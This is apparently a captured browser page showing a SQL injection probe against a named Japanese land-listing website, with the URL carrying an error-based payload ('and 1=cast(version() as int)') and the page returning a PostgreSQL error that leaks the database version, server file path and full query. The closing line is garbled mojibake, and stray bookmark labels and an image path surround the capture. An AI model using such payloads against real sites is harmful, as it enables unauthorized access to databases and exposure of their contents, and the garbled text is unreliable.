 http://www.kasugai-tochi.jp/kensaku/data.php?id=307%20and%201=cast(version()%20as%20int)
加速器
收藏 技术博客 工具网站 测试站点 购物 学习
http://www.kasugai-toc
Warning: pg_query(): Query failed: ERROR: invalid input syntax for integer: "PostgreSQL 8.0.3 on i686-pc-linux-gnu, compiled by GCC gcc (GCC) 3.2.3 20030502 (Red Hat Linux 3.2.3-
42)" in /home/kasugai_tochi/public_html/script/DeveloplandClass.php on line 91
select a.Fdid, a.Fdgroup, a.FdviewFlag, a.FdviewCount, a.FDdate, a.Fdip, a.Fdpoint, a.FdImageArea, a.FdImagePhoto, a.FdAddress, a.FdReferenceID, a.FdPrice, a.FdUnitPrice,
a.FdAreaSquare, a.FdAreaTubo, a.FdTimoku, a.FdJoinRoad, a.FdParallelRoad, a.FdJoinNorth, a.FdJoinSouth, a.FdJoinEast, a.FdJoinWest, a.FdAltitude, a.FdGroundInfomation,
a.FdCityPlanning, a.FdPurposeArea, a.FdBuildingCoverage, a.FdVolume, a.FdEtc, a.FdWater, a.FdGas, a.FdSewer, a.FdTransportation, a.FdTransDistance, a.FdTransTime,
a.FdPrimarySchool, a.FdJuniorHighSchool, a.FdSuperMarket, a.FdTrunsaction, a.FdBanks, a.FdSalesTimes, a.FdSalesSystem, a.FdBussiness, a.FdlastUpdate ,b.Fdname ,b.Fdaddress
,b.Fdzip ,b.Fdtel ,b.Fdmail ,b.Fdopen ,b.FdPrefID ,b.FdcityId ,b.FdTraffic ,b.FdAbstract ,b.fdid , x(a.Fdpoint),y(a.Fdpoint) ,b.fdfax,b.fdx,b.fdy from TblDevelopLand as a inner join TblAssociation
as b on (a.fdgroup = b.fdid ) where a.Fdid = 307 and 1=cast(version() as int);
藐叫の己窃。瓷妄荚に息晚してください